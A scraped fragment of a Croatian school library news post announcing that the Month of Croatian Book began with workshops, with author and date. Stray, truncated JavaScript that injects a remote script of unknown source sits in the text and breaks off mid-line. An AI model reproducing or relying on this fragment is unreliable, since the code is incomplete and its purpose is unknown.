
Uz radionice i vesela druženja započeo
Mjesec hrvatske knjige
Knjižnica
,
Naše aktivnosti
By
Anamaria Titijevski Vidović
17 listopada, 2025
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
1. osnovna škola Petrinja 2020